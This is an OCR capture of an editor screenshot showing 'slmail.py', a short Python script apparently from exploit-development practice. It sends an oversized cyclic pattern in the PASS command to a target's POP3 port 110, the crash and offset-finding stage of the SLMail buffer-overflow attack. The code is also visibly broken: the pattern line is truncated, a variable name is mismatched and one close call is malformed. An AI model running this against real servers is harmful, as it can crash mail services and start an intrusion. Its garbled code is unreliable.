 Open
*slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 #buf = 'A'*5000
9 buff="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad
10
11 try:
12 print ("Connection ...")
13 s.connect((sys.argv[1], 110))
14 rep=s.recv(4000)
15 print("rep : "+rep)
16 print("envoi du buffer a l'espace resereve pour USER..")
17 s.send("USER aymen \r\n")
18 rep=s.recv(4000)
19 print("rep : "+rep)
20 print("envoi du buffer a l'espace resereve pour PASS..")
21 s.send("PASS "+buf+" \r\n")
22 rep=s.recv(4000)
23 print("rep : "+rep)
24
25 print("Fin")
26 s.close
27
28 except:
29 print 'Erreur'
30 s.close()
31
32
Python
Tab Width: 8
Ln 10, Col 1
INS